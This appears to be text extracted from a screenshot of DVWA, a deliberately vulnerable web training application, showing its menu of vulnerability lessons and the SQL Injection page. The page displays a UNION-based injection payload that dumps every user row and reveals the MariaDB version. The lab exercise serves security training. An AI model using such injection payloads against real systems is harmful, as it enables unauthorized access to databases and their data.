 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID
Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 10.4.20-MariaDB